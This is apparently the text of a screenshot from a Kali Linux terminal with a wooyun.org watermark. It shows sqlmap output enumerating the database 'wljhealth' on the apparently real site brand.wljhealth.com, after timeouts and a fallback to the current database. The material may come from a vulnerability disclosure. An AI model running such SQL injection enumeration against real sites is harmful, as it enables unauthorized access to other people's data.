 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[20:09:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:09:51] [INFO] retrieved:
[20:09:51] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail
 to sqlmap-users@lists.sourceforge.net.
[20:09:51] [INFO] heuristics detected web page charset 'GB2312'
[20:10:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[20:10:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[20:10:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:10:54] [ERROR] unable to retrieve the number of databases
[20:10:54] [INFO] falling back to current database
[20:10:54] [INFO] fetching current database
[20:10:54] [INFO] resumed: wljhealth
available databases [1]:
[*] wljhealth
[20:10:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/brand.wljhealth.com'
KALI LINUX
www.wooyun.org
[*] shutting down at 20:10:54
The quieter you become, the more you are able to hear.